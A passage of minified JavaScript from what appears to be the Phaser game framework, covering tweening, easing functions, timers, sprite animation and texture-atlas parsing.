b=this.parent.frameBased?this.game.time.physicsElapsedMS:this.game.time.elapsedMS;this.parent.reverse?(this.dt-=b*this.parent.timeScale,this.dt=Math.max(this.dt,0)):(this.dt+=b*this.parent.timeScale,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);for(var d in this.vEnd){var e=this.vStart[d],f=this.vEnd[d];Array.isArray(f)?this.parent.target[d]=this.interpolationFunction.call(this.interpolationContext,f,this.value):this.parent.target[d]=e+(f-e)*this.value}return!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent?this.repeat():c.TweenData.RUNNING},generateData:function(a){this.parent.reverse?this.dt=this.duration:this.dt=0;var b=[],c=!1,d=1/a*1e3;do{this.parent.reverse?(this.dt-=d,this.dt=Math.max(this.dt,0)):(this.dt+=d,this.dt=Math.min(this.dt,this.duration)),this.percent=this.dt/this.duration,this.value=this.easingFunction(this.percent);var e={};for(var f in this.vEnd){var g=this.vStart[f],h=this.vEnd[f];Array.isArray(h)?e[f]=this.interpolationFunction(h,this.value):e[f]=g+(h-g)*this.value}b.push(e),(!this.parent.reverse&&1===this.percent||this.parent.reverse&&0===this.percent)&&(c=!0)}while(!c);if(this.yoyo){var i=b.slice();i.reverse(),b=b.concat(i)}return b},repeat:function(){if(this.yoyo){if(this.inReverse&&0===this.repeatCounter){for(var a in this.vStartCache)this.vStart[a]=this.vStartCache[a],this.vEnd[a]=this.vEndCache[a];return this.inReverse=!1,c.TweenData.COMPLETE}this.inReverse=!this.inReverse}else if(0===this.repeatCounter)return c.TweenData.COMPLETE;if(this.inReverse)for(var a in this.vStartCache)this.vStart[a]=this.vEndCache[a],this.vEnd[a]=this.vStartCache[a];else{for(var a in this.vStartCache)this.vStart[a]=this.vStartCache[a],this.vEnd[a]=this.vEndCache[a];this.repeatCounter>0&&this.repeatCounter--}return this.startTime=this.game.time.time,this.yoyo&&this.inReverse?this.startTime+=this.yoyoDelay:this.inReverse||(this.startTime+=this.repeatDelay),this.parent.reverse?this.dt=this.duration:this.dt=0,c.TweenData.LOOPED}},c.TweenData.prototype.constructor=c.TweenData,c.Easing={Linear:{None:function(a){return a}},Quadratic:{In:function(a){return a*a},Out:function(a){return a*(2-a)},InOut:function(a){return(a*=2)<1?.5*a*a:-.5*(--a*(a-2)-1)}},Cubic:{In:function(a){return a*a*a},Out:function(a){return--a*a*a+1},InOut:function(a){return(a*=2)<1?.5*a*a*a:.5*((a-=2)*a*a+2)}},Quartic:{In:function(a){return a*a*a*a},Out:function(a){return 1- --a*a*a*a},InOut:function(a){return(a*=2)<1?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)}},Quintic:{In:function(a){return a*a*a*a*a},Out:function(a){return--a*a*a*a*a+1},InOut:function(a){return(a*=2)<1?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)}},Sinusoidal:{In:function(a){return 0===a?0:1===a?1:1-Math.cos(a*Math.PI/2)},Out:function(a){return 0===a?0:1===a?1:Math.sin(a*Math.PI/2)},InOut:function(a){return 0===a?0:1===a?1:.5*(1-Math.cos(Math.PI*a))}},Exponential:{In:function(a){return 0===a?0:Math.pow(1024,a-1)},Out:function(a){return 1===a?1:1-Math.pow(2,-10*a)},InOut:function(a){return 0===a?0:1===a?1:(a*=2)<1?.5*Math.pow(1024,a-1):.5*(2-Math.pow(2,-10*(a-1)))}},Circular:{In:function(a){return 1-Math.sqrt(1-a*a)},Out:function(a){return Math.sqrt(1- --a*a)},InOut:function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)}},Elastic:{In:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||c<1?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),-(c*Math.pow(2,10*(a-=1))*Math.sin((a-b)*(2*Math.PI)/d)))},Out:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||c<1?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),c*Math.pow(2,-10*a)*Math.sin((a-b)*(2*Math.PI)/d)+1)},InOut:function(a){var b,c=.1,d=.4;return 0===a?0:1===a?1:(!c||c<1?(c=1,b=d/4):b=d*Math.asin(1/c)/(2*Math.PI),(a*=2)<1?-.5*(c*Math.pow(2,10*(a-=1))*Math.sin((a-b)*(2*Math.PI)/d)):c*Math.pow(2,-10*(a-=1))*Math.sin((a-b)*(2*Math.PI)/d)*.5+1)}},Back:{In:function(a){var b=1.70158;return a*a*((b+1)*a-b)},Out:function(a){var b=1.70158;return--a*a*((b+1)*a+b)+1},InOut:function(a){var b=2.5949095;return(a*=2)<1?a*a*((b+1)*a-b)*.5:.5*((a-=2)*a*((b+1)*a+b)+2)}},Bounce:{In:function(a){return 1-c.Easing.Bounce.Out(1-a)},Out:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},InOut:function(a){return a<.5?.5*c.Easing.Bounce.In(2*a):.5*c.Easing.Bounce.Out(2*a-1)+.5}}},c.Easing.Default=c.Easing.Linear.None,c.Easing.Power0=c.Easing.Linear.None,c.Easing.Power1=c.Easing.Quadratic.Out,c.Easing.Power2=c.Easing.Cubic.Out,c.Easing.Power3=c.Easing.Quartic.Out,c.Easing.Power4=c.Easing.Quintic.Out,c.Time=function(a){this.game=a,this.time=0,this.prevTime=0,this.now=0,this.elapsed=0,this.elapsedMS=0,this.physicsElapsed=1/60,this.physicsElapsedMS=1/60*1e3,this.desiredFpsMult=1/60,this._desiredFps=60,this.suggestedFps=this.desiredFps,this.slowMotion=1,this.advancedTiming=!1,this.frames=0,this.fps=0,this.fpsMin=1e3,this.fpsMax=0,this.msMin=1e3,this.msMax=0,this.pauseDuration=0,this.timeToCall=0,this.timeExpected=0,this.events=new c.Timer(this.game,!1),this._frameCount=0,this._elapsedAccumulator=0,this._started=0,this._timeLastSecond=0,this._pauseStarted=0,this._justResumed=!1,this._timers=[]},c.Time.prototype={boot:function(){this._started=Date.now(),this.time=Date.now(),this.events.start(),this.timeExpected=this.time},add:function(a){return this._timers.push(a),a},create:function(a){void 0===a&&(a=!0);var b=new c.Timer(this.game,a);return this._timers.push(b),b},removeAll:function(){for(var a=0;a<this._timers.length;a++)this._timers[a].destroy();this._timers=[],this.events.removeAll()},refresh:function(){var a=this.time;this.time=Date.now(),this.elapsedMS=this.time-a},update:function(a){var b=this.time;this.time=Date.now(),this.elapsedMS=this.time-b,this.prevTime=this.now,this.now=a,this.elapsed=this.now-this.prevTime,this.game.raf._isSetTimeOut&&(this.timeToCall=Math.floor(Math.max(0,1e3/this._desiredFps-(this.timeExpected-a))),this.timeExpected=a+this.timeToCall),this.advancedTiming&&this.updateAdvancedTiming(),this.game.paused||(this.events.update(this.time),this._timers.length&&this.updateTimers())},updateTimers:function(){for(var a=0,b=this._timers.length;a<b;)this._timers[a].update(this.time)?a++:(this._timers.splice(a,1),b--)},updateAdvancedTiming:function(){this._frameCount++,this._elapsedAccumulator+=this.elapsed,this._frameCount>=2*this._desiredFps&&(this.suggestedFps=5*Math.floor(200/(this._elapsedAccumulator/this._frameCount)),this._frameCount=0,this._elapsedAccumulator=0),this.msMin=Math.min(this.msMin,this.elapsed),this.msMax=Math.max(this.msMax,this.elapsed),this.frames++,this.now>this._timeLastSecond+1e3&&(this.fps=Math.round(1e3*this.frames/(this.now-this._timeLastSecond)),this.fpsMin=Math.min(this.fpsMin,this.fps),this.fpsMax=Math.max(this.fpsMax,this.fps),this._timeLastSecond=this.now,this.frames=0)},gamePaused:function(){this._pauseStarted=Date.now(),this.events.pause();for(var a=this._timers.length;a--;)this._timers[a]._pause()},gameResumed:function(){this.time=Date.now(),this.pauseDuration=this.time-this._pauseStarted,this.events.resume();for(var a=this._timers.length;a--;)this._timers[a]._resume()},totalElapsedSeconds:function(){return.001*(this.time-this._started)},elapsedSince:function(a){return this.time-a},elapsedSecondsSince:function(a){return.001*(this.time-a)},reset:function(){this._started=this.time,this.removeAll()}},Object.defineProperty(c.Time.prototype,"desiredFps",{get:function(){return this._desiredFps},set:function(a){this._desiredFps=a,this.physicsElapsed=1/a,this.physicsElapsedMS=1e3*this.physicsElapsed,this.desiredFpsMult=1/a}}),c.Time.prototype.constructor=c.Time,c.Timer=function(a,b){void 0===b&&(b=!0),this.game=a,this.running=!1,this.autoDestroy=b,this.expired=!1,this.elapsed=0,this.events=[],this.onComplete=new c.Signal,this.nextTick=0,this.timeCap=1e3,this.paused=!1,this._codePaused=!1,this._started=0,this._pauseStarted=0,this._pauseTotal=0,this._now=Date.now(),this._len=0,this._marked=0,this._i=0,this._diff=0,this._newTick=0},c.Timer.MINUTE=6e4,c.Timer.SECOND=1e3,c.Timer.HALF=500,c.Timer.QUARTER=250,c.Timer.prototype={create:function(a,b,d,e,f,g){a=Math.round(a);var h=a;h+=0===this._now?this.game.time.time:this._now;var i=new c.TimerEvent(this,a,h,d,b,e,f,g);return this.events.push(i),this.order(),this.expired=!1,i},add:function(a,b,c){return this.create(a,!1,0,b,c,Array.prototype.slice.call(arguments,3))},repeat:function(a,b,c,d){return this.create(a,!1,b,c,d,Array.prototype.slice.call(arguments,4))},loop:function(a,b,c){return this.create(a,!0,0,b,c,Array.prototype.slice.call(arguments,3))},start:function(a){if(!this.running){this._started=this.game.time.time+(a||0),this.running=!0;for(var b=0;b<this.events.length;b++)this.events[b].tick=this.events[b].delay+this._started}},stop:function(a){this.running=!1,void 0===a&&(a=!0),a&&(this.events.length=0)},remove:function(a){for(var b=0;b<this.events.length;b++)if(this.events[b]===a)return this.events[b].pendingDelete=!0,!0;return!1},order:function(){this.events.length>0&&(this.events.sort(this.sortHandler),this.nextTick=this.events[0].tick)},sortHandler:function(a,b){return a.tick<b.tick?-1:a.tick>b.tick?1:0},clearPendingEvents:function(){for(this._i=this.events.length;this._i--;)this.events[this._i].pendingDelete&&this.events.splice(this._i,1);this._len=this.events.length,this._i=0},update:function(a){if(this.paused)return!0;if(this.elapsed=a-this._now,this._now=a,this.elapsed>this.timeCap&&this.adjustEvents(a-this.elapsed),this._marked=0,this.clearPendingEvents(),this.running&&this._now>=this.nextTick&&this._len>0){for(;this._i<this._len&&this.running&&this._now>=this.events[this._i].tick&&!this.events[this._i].pendingDelete;)this._newTick=this._now+this.events[this._i].delay-(this._now-this.events[this._i].tick),this._newTick<0&&(this._newTick=this._now+this.events[this._i].delay),this.events[this._i].loop===!0?(this.events[this._i].tick=this._newTick,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)):this.events[this._i].repeatCount>0?(this.events[this._i].repeatCount--,this.events[this._i].tick=this._newTick,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)):(this._marked++,this.events[this._i].pendingDelete=!0,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)),this._i++;this.events.length>this._marked?this.order():(this.expired=!0,this.onComplete.dispatch(this))}return!this.expired||!this.autoDestroy},pause:function(){this.running&&(this._codePaused=!0,this.paused||(this._pauseStarted=this.game.time.time,this.paused=!0))},_pause:function(){!this.paused&&this.running&&(this._pauseStarted=this.game.time.time,this.paused=!0)},adjustEvents:function(a){for(var b=0;b<this.events.length;b++)if(!this.events[b].pendingDelete){var c=this.events[b].tick-a;c<0&&(c=0),this.events[b].tick=this._now+c}var d=this.nextTick-a;this.nextTick=d<0?this._now:this._now+d},resume:function(){if(this.paused){var a=this.game.time.time;this._pauseTotal+=a-this._now,this._now=a,this.adjustEvents(this._pauseStarted),this.paused=!1,this._codePaused=!1}},_resume:function(){this._codePaused||this.resume()},removeAll:function(){this.onComplete.removeAll(),this.events.length=0,this._len=0,this._i=0},destroy:function(){this.onComplete.removeAll(),this.running=!1,this.events=[],this._len=0,this._i=0}},Object.defineProperty(c.Timer.prototype,"next",{get:function(){return this.nextTick}}),Object.defineProperty(c.Timer.prototype,"duration",{get:function(){return this.running&&this.nextTick>this._now?this.nextTick-this._now:0}}),Object.defineProperty(c.Timer.prototype,"length",{get:function(){return this.events.length}}),Object.defineProperty(c.Timer.prototype,"ms",{get:function(){return this.running?this._now-this._started-this._pauseTotal:0}}),Object.defineProperty(c.Timer.prototype,"seconds",{get:function(){return this.running?.001*this.ms:0}}),c.Timer.prototype.constructor=c.Timer,c.TimerEvent=function(a,b,c,d,e,f,g,h){this.timer=a,this.delay=b,this.tick=c,this.repeatCount=d-1,this.loop=e,this.callback=f,this.callbackContext=g,this.args=h,this.pendingDelete=!1},c.TimerEvent.prototype.constructor=c.TimerEvent,c.AnimationManager=function(a){this.sprite=a,this.game=a.game,this.currentFrame=null,this.currentAnim=null,this.updateIfVisible=!0,this.isLoaded=!1,this._frameData=null,this._anims={},this._outputFrames=[]},c.AnimationManager.prototype={loadFrameData:function(a,b){if(void 0===a)return!1;if(this.isLoaded)for(var c in this._anims)this._anims[c].updateFrameData(a);return this._frameData=a,void 0===b||null===b?this.frame=0:"string"==typeof b?this.frameName=b:this.frame=b,this.isLoaded=!0,!0},copyFrameData:function(a,b){if(this._frameData=a.clone(),this.isLoaded)for(var c in this._anims)this._anims[c].updateFrameData(this._frameData);return void 0===b||null===b?this.frame=0:"string"==typeof b?this.frameName=b:this.frame=b,this.isLoaded=!0,!0},add:function(a,b,d,e,f){return b=b||[],d=d||60,void 0===e&&(e=!1),void 0===f&&(f=!(!b||"number"!=typeof b[0])),this._outputFrames=[],this._frameData.getFrameIndexes(b,f,this._outputFrames),this._anims[a]=new c.Animation(this.game,this.sprite,a,this._frameData,this._outputFrames,d,e),this.currentAnim=this._anims[a],this.sprite.tilingTexture&&(this.sprite.refreshTexture=!0),this._anims[a]},validateFrames:function(a,b){void 0===b&&(b=!0);for(var c=0;c<a.length;c++)if(b===!0){if(a[c]>this._frameData.total)return!1}else if(this._frameData.checkFrameName(a[c])===!1)return!1;return!0},play:function(a,b,c,d){if(this._anims[a])return this.currentAnim===this._anims[a]?this.currentAnim.isPlaying===!1?(this.currentAnim.paused=!1,this.currentAnim.play(b,c,d)):this.currentAnim:(this.currentAnim&&this.currentAnim.isPlaying&&this.currentAnim.stop(),this.currentAnim=this._anims[a],this.currentAnim.paused=!1,this.currentFrame=this.currentAnim.currentFrame,this.currentAnim.play(b,c,d))},stop:function(a,b){void 0===b&&(b=!1),!this.currentAnim||"string"==typeof a&&a!==this.currentAnim.name||this.currentAnim.stop(b)},update:function(){return!(this.updateIfVisible&&!this.sprite.visible)&&(!(!this.currentAnim||!this.currentAnim.update())&&(this.currentFrame=this.currentAnim.currentFrame,!0))},next:function(a){this.currentAnim&&(this.currentAnim.next(a),this.currentFrame=this.currentAnim.currentFrame)},previous:function(a){this.currentAnim&&(this.currentAnim.previous(a),this.currentFrame=this.currentAnim.currentFrame)},getAnimation:function(a){return"string"==typeof a&&this._anims[a]?this._anims[a]:null},refreshFrame:function(){},destroy:function(){var a=null;for(var a in this._anims)this._anims.hasOwnProperty(a)&&this._anims[a].destroy();this._anims={},this._outputFrames=[],this._frameData=null,this.currentAnim=null,this.currentFrame=null,this.sprite=null,this.game=null}},c.AnimationManager.prototype.constructor=c.AnimationManager,Object.defineProperty(c.AnimationManager.prototype,"frameData",{get:function(){return this._frameData}}),Object.defineProperty(c.AnimationManager.prototype,"frameTotal",{get:function(){return this._frameData.total}}),Object.defineProperty(c.AnimationManager.prototype,"paused",{get:function(){return this.currentAnim.isPaused},set:function(a){this.currentAnim.paused=a}}),Object.defineProperty(c.AnimationManager.prototype,"name",{get:function(){if(this.currentAnim)return this.currentAnim.name}}),Object.defineProperty(c.AnimationManager.prototype,"frame",{get:function(){if(this.currentFrame)return this.currentFrame.index},set:function(a){"number"==typeof a&&this._frameData&&null!==this._frameData.getFrame(a)&&(this.currentFrame=this._frameData.getFrame(a),this.currentFrame&&this.sprite.setFrame(this.currentFrame))}}),Object.defineProperty(c.AnimationManager.prototype,"frameName",{get:function(){if(this.currentFrame)return this.currentFrame.name},set:function(a){"string"==typeof a&&this._frameData&&null!==this._frameData.getFrameByName(a)?(this.currentFrame=this._frameData.getFrameByName(a),this.currentFrame&&(this._frameIndex=this.currentFrame.index,this.sprite.setFrame(this.currentFrame))):console.warn("Cannot set frameName: "+a)}}),c.Animation=function(a,b,d,e,f,g,h){void 0===h&&(h=!1),this.game=a,this._parent=b,this._frameData=e,this.name=d,this._frames=[],this._frames=this._frames.concat(f),this.delay=1e3/g,this.loop=h,this.loopCount=0,this.killOnComplete=!1,this.isFinished=!1,this.isPlaying=!1,this.isPaused=!1,this._pauseStartTime=0,this._frameIndex=0,this._frameDiff=0,this._frameSkip=1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.onStart=new c.Signal,this.onUpdate=null,this.onComplete=new c.Signal,this.onLoop=new c.Signal,this.isReversed=!1,this.game.onPause.add(this.onPause,this),this.game.onResume.add(this.onResume,this)},c.Animation.prototype={play:function(a,b,c){return"number"==typeof a&&(this.delay=1e3/a),"boolean"==typeof b&&(this.loop=b),void 0!==c&&(this.killOnComplete=c),this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.time,this._timeNextFrame=this.game.time.time+this.delay,this._frameIndex=this.isReversed?this._frames.length-1:0,this.updateCurrentFrame(!1,!0),this._parent.events.onAnimationStart$dispatch(this._parent,this),this.onStart.dispatch(this._parent,this),this._parent.animations.currentAnim=this,this._parent.animations.currentFrame=this.currentFrame,this},restart:function(){this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.time,this._timeNextFrame=this.game.time.time+this.delay,this._frameIndex=0,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this._parent.setFrame(this.currentFrame),this._parent.animations.currentAnim=this,this._parent.animations.currentFrame=this.currentFrame,this.onStart.dispatch(this._parent,this)},reverse:function(){return this.reversed=!this.reversed,this},reverseOnce:function(){return this.onComplete.addOnce(this.reverse,this),this.reverse()},setFrame:function(a,b){var c;if(void 0===b&&(b=!1),"string"==typeof a)for(var d=0;d<this._frames.length;d++)this._frameData.getFrame(this._frames[d]).name===a&&(c=d);else if("number"==typeof a)if(b)c=a;else for(var d=0;d<this._frames.length;d++)this._frames[d]===a&&(c=d);if(c){var e=this.isReversed?-1:1;this._frameIndex=c-e,this._timeNextFrame=this.game.time.time,this.update()}},stop:function(a,b){void 0===a&&(a=!1),void 0===b&&(b=!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,a&&(this.currentFrame=this._frameData.getFrame(this._frames[0]),this._parent.setFrame(this.currentFrame)),b&&(this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this))},onPause:function(){this.isPlaying&&(this._frameDiff=this._timeNextFrame-this.game.time.time)},onResume:function(){this.isPlaying&&(this._timeNextFrame=this.game.time.time+this._frameDiff)},update:function(){return!this.isPaused&&(!!(this.isPlaying&&this.game.time.time>=this._timeNextFrame)&&(this._frameSkip=1,this._frameDiff=this.game.time.time-this._timeNextFrame,this._timeLastFrame=this.game.time.time,this._frameDiff>this.delay&&(this._frameSkip=Math.floor(this._frameDiff/this.delay),this._frameDiff-=this._frameSkip*this.delay),this._timeNextFrame=this.game.time.time+(this.delay-this._frameDiff),this.isReversed?this._frameIndex-=this._frameSkip:this._frameIndex+=this._frameSkip,!this.isReversed&&this._frameIndex>=this._frames.length||this.isReversed&&this._frameIndex<=-1?this.loop?(this._frameIndex=Math.abs(this._frameIndex)%this._frames.length,this.isReversed&&(this._frameIndex=this._frames.length-1-this._frameIndex),this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&this._parent.setFrame(this.currentFrame),this.loopCount++,this._parent.events.onAnimationLoop$dispatch(this._parent,this),this.onLoop.dispatch(this._parent,this),!this.onUpdate||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)):(this.complete(),!1):this.updateCurrentFrame(!0)))},updateCurrentFrame:function(a,b){if(void 0===b&&(b=!1),!this._frameData)return!1;var c=this.currentFrame.index;return this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&(b||!b&&c!==this.currentFrame.index)&&this._parent.setFrame(this.currentFrame),!this.onUpdate||!a||(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData)},next:function(a){void 0===a&&(a=1);var b=this._frameIndex+a;b>=this._frames.length&&(this.loop?b%=this._frames.length:b=this._frames.length-1),b!==this._frameIndex&&(this._frameIndex=b,this.updateCurrentFrame(!0))},previous:function(a){void 0===a&&(a=1);var b=this._frameIndex-a;b<0&&(this.loop?b=this._frames.length+b:b++),b!==this._frameIndex&&(this._frameIndex=b,this.updateCurrentFrame(!0))},updateFrameData:function(a){this._frameData=a,this.currentFrame=this._frameData?this._frameData.getFrame(this._frames[this._frameIndex%this._frames.length]):null},destroy:function(){this._frameData&&(this.game.onPause.remove(this.onPause,this),this.game.onResume.remove(this.onResume,this),this.game=null,this._parent=null,this._frames=null,this._frameData=null,this.currentFrame=null,this.isPlaying=!1,this.onStart.dispose(),this.onLoop.dispose(),this.onComplete.dispose(),this.onUpdate&&this.onUpdate.dispose())},complete:function(){this._frameIndex=this._frames.length-1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this),this.killOnComplete&&this._parent.kill()}},c.Animation.prototype.constructor=c.Animation,Object.defineProperty(c.Animation.prototype,"paused",{get:function(){return this.isPaused},set:function(a){this.isPaused=a,a?this._pauseStartTime=this.game.time.time:this.isPlaying&&(this._timeNextFrame=this.game.time.time+this.delay)}}),Object.defineProperty(c.Animation.prototype,"reversed",{get:function(){return this.isReversed},set:function(a){this.isReversed=a}}),Object.defineProperty(c.Animation.prototype,"frameTotal",{get:function(){return this._frames.length}}),Object.defineProperty(c.Animation.prototype,"frame",{get:function(){return null!==this.currentFrame?this.currentFrame.index:this._frameIndex},set:function(a){this.currentFrame=this._frameData.getFrame(this._frames[a]),null!==this.currentFrame&&(this._frameIndex=a,this._parent.setFrame(this.currentFrame),this.onUpdate&&this.onUpdate.dispatch(this,this.currentFrame))}}),Object.defineProperty(c.Animation.prototype,"speed",{get:function(){return 1e3/this.delay},set:function(a){a>0&&(this.delay=1e3/a)}}),Object.defineProperty(c.Animation.prototype,"enableUpdate",{get:function(){return null!==this.onUpdate},set:function(a){a&&null===this.onUpdate?this.onUpdate=new c.Signal:a||null===this.onUpdate||(this.onUpdate.dispose(),this.onUpdate=null)}}),c.Animation.generateFrameNames=function(a,b,d,e,f){void 0===e&&(e="");var g=[],h="";if(b<d)for(var i=b;i<=d;i++)h="number"==typeof f?c.Utils.pad(i.toString(),f,"0",1):i.toString(),h=a+h+e,g.push(h);else for(var i=b;i>=d;i--)h="number"==typeof f?c.Utils.pad(i.toString(),f,"0",1):i.toString(),h=a+h+e,g.push(h);return g},c.Frame=function(a,b,d,e,f,g){this.index=a,this.x=b,this.y=d,this.width=e,this.height=f,0!==this.width&&0!==this.height||console.warn('Phaser.Frame: Frame "'+this.name+'" has a width or height of zero'),this.name=g,this.centerX=Math.floor(e/2),this.centerY=Math.floor(f/2),this.distance=c.Math.distance(0,0,e,f),this.rotated=!1,this.trimmed=!1,this.sourceSizeW=e,this.sourceSizeH=f,this.spriteSourceSizeX=0,this.spriteSourceSizeY=0,this.spriteSourceSizeW=0,this.spriteSourceSizeH=0,this.right=this.x+this.width,this.bottom=this.y+this.height},c.Frame.prototype={resize:function(a,b){this.width=a,this.height=b,this.centerX=Math.floor(a/2),this.centerY=Math.floor(b/2),this.distance=c.Math.distance(0,0,a,b),this.sourceSizeW=a,this.sourceSizeH=b,this.right=this.x+a,this.bottom=this.y+b},setTrim:function(a,b,c,d,e,f,g){this.trimmed=a,a&&(this.sourceSizeW=b,this.sourceSizeH=c,this.centerX=Math.floor(b/2),this.centerY=Math.floor(c/2),this.spriteSourceSizeX=d,this.spriteSourceSizeY=e,this.spriteSourceSizeW=f,this.spriteSourceSizeH=g)},clone:function(){var a=new c.Frame(this.index,this.x,this.y,this.width,this.height,this.name);for(var b in this)this.hasOwnProperty(b)&&(a[b]=this[b]);return a},getRect:function(a){return void 0===a?a=new c.Rectangle(this.x,this.y,this.width,this.height):a.setTo(this.x,this.y,this.width,this.height),a}},c.Frame.prototype.constructor=c.Frame,c.FrameData=function(){this._frames=[],this._frameNames=[]},c.FrameData.prototype={addFrame:function(a){return a.index=this._frames.length,this._frames.push(a),""!==a.name&&(this._frameNames[a.name]=a.index),a},getFrame:function(a){return a>=this._frames.length&&(a=0),this._frames[a]},getFrameByName:function(a){return"number"==typeof this._frameNames[a]?this._frames[this._frameNames[a]]:null},checkFrameName:function(a){return null!=this._frameNames[a]},clone:function(){for(var a=new c.FrameData,b=0;b<this._frames.length;b++)a._frames.push(this._frames[b].clone());for(var d in this._frameNames)this._frameNames.hasOwnProperty(d)&&a._frameNames.push(this._frameNames[d]);return a},getFrameRange:function(a,b,c){void 0===c&&(c=[]);for(var d=a;d<=b;d++)c.push(this._frames[d]);return c},getFrames:function(a,b,c){if(void 0===b&&(b=!0),void 0===c&&(c=[]),void 0===a||0===a.length)for(var d=0;d<this._frames.length;d++)c.push(this._frames[d]);else for(var d=0;d<a.length;d++)b?c.push(this.getFrame(a[d])):c.push(this.getFrameByName(a[d]));return c},getFrameIndexes:function(a,b,c){if(void 0===b&&(b=!0),void 0===c&&(c=[]),void 0===a||0===a.length)for(var d=0;d<this._frames.length;d++)c.push(this._frames[d].index);else for(var d=0;d<a.length;d++)b&&this._frames[a[d]]?c.push(this._frames[a[d]].index):this.getFrameByName(a[d])&&c.push(this.getFrameByName(a[d]).index);return c},destroy:function(){this._frames=null,this._frameNames=null}},c.FrameData.prototype.constructor=c.FrameData,Object.defineProperty(c.FrameData.prototype,"total",{get:function(){return this._frames.length}}),c.AnimationParser={spriteSheet:function(a,b,d,e,f,g,h,i){void 0===f&&(f=-1),void 0===g&&(g=0),void 0===h&&(h=0),void 0===i&&(i=0);var j=b;if("string"==typeof b&&(j=a.cache.getImage(b)),null===j)return null;var k=j.width,l=j.height;d<=0&&(d=Math.floor(-k/Math.min(-1,d))),e<=0&&(e=Math.floor(-l/Math.min(-1,e)));var m=Math.floor((k-g)/(d+h)),n=Math.floor((l-g)/(e+h)),o=m*n;if(i>o||i<-o)return console.warn("Phaser.AnimationParser.spriteSheet: skipFrames = "+i.toString()+" is larger than total sprite number "+o.toString()),null;if(i<0&&(i=o+i),f!==-1&&(o=i+f),0===k||0===l||k<d||l<e||0===o)return console.warn("Phaser.AnimationParser.spriteSheet: '"+b+"'s width/height zero or width/height < given frameWidth/frameHeight"),null;for(var p=new c.FrameData,q=g,r=g,s=0;s<o;s++)p.addFrame(new c.Frame(s,q,r,d,e,"")),(q+=d+h)+d>k&&(q=g,r+=e+h);return p},JSONData:function(a,b){if(!b.frames)return console.warn("Phaser.AnimationParser.JSONData: Invalid Texture Atlas JSON given, missing 'frames' array"),void console.log(b);for(var d,e=new c.FrameData,f=b.frames,g=0;g<f.length;g++)d=e.addFrame(new c.Frame(g,f[g].frame.x,f[g].frame.y,f[g].frame.w,f[g].frame.h,f[g].filename)),f[g].trimmed&&d.setTrim(f[g].trimmed,f[g].sourceSize.w,f[g].sourceSize.h,f[g].spriteSourceSize.x,f[g].spriteSourceSize.y,f[g].spriteSourceSize.w,f[g].spriteSourceSize.h),f[g].rotated&&(d.rotated=!0);return e},JSONDataPyxel:function(a,b){if(["layers","tilewidth","tileheight","tileswide","tileshigh"].forEach(function(a){if(!b[a])return console.warn('Phaser.AnimationParser.JSONDataPyxel: Invalid Pyxel Tilemap JSON given, missing "'+a+'" key.'),void console.log(b)}),1!==b.layers.length)return console.warn("Phaser.AnimationParser.JSONDataPyxel: Too many layers, this parser only supports flat Tilemaps."),void console.log(b);for(var d,e=new c.FrameData,f=b.tileheight,g=b.tilewidth,h=b.layers[0].tiles,i=0;i<h.length;i++)d=e.addFrame(new c.Frame(i,h[i].x,h[i].y,g,f,"frame_"+i)),d.setTrim(!1);return e},JSONDataHash:function(a,b){if(!b.frames)return console.warn("Phaser.AnimationParser.JSONDataHash: Invalid Texture Atlas JSON given, missing 'frames' object"),void console.log(b);var d,e=new c.FrameData,f=b.frames,g=0;for(var h in f)d=e.addFrame(new c.Frame(g,f[h].frame.x,f[h].frame.y,f[h].frame.w,f[h].frame.h,h)),f[h].trimmed&&d.setTrim(f[h].trimmed,f[h].sourceSize.w,f[h].sourceSize.h,f[h].spriteSourceSize.x,f[h].spriteSourceSize.y,f[h].spriteSourceSize.w,f[h].spriteSourceSize.h),f[h].rotated&&(d.rotated=!0),g++;return e},XMLData:function(a,b){if(!b.getElementsByTagName("TextureAtlas"))return void console.warn("Phaser.AnimationParser.XMLData: Invalid Texture Atlas XML given, missing <TextureAtlas> tag");for(var d,e,f,g,h,i,j,k,l,m,n,o=new c.FrameData,p=b.getElementsByTagName("SubTexture"),q=0;q<p.length;q++)f=p[q].attributes,e=f.name.value,g=parseInt(f.x.value,10),h=parseInt(f.y.value,10),i=parseInt(f.width.value,10),j=parseInt(f.height.value,10),k=null,l=null,f.frameX&&(k=Math.abs(parseInt(f.frameX.value,10)),l=Math.abs(parseInt(f.frameY.value,10)),m=parseInt(f.frameWidth.value,10),n=parseInt(f.frameHeight.value,10)),d=o.addFrame(new c.Frame(q,g,h,i,j,e)),null===k&&null===l||d.setTrim(!0,i,j,k,l,m,n);return 